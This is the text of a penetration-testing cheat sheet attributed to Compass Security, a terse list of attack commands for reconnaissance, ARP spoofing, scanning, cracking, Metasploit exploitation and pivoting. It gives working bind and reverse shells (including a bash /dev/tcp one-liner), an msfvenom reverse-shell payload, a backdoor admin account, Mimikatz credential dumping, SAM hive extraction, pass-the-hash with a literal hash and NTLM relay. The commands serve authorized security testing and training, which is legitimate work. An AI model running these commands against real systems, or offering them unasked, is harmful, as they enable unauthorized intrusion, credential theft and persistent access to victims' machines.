 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists"
▪ GitHub "enaqx/awesome-pentest"